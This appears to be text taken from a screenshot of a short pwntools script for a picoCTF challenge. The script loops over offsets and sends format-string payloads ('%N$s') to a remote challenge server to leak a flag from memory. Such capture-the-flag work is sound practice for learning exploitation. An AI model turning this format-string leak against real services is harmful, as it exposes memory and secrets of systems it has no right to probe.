 pyscript.py — vulnpico × pyscript.py — flag_leak ×
1 from pwn import *
2
3 context.log_level = 'critical'
4 for i in range(30):
5     # p = process('./vuln_leak')
6     p = remote('saturn.picoctf.net', 50378)
7     payload = '%' + str(i) + '$s'
8     p.recvuntil(b'>>')
9
10     p.sendline(payload)
11
12     p.recv()
13     output = p.recv()
14
15     # print(output)
16     if (b'segmentation fault' in output):
17         print('segfault, it is')
18     else:
19         print(i, output)
20     p.close()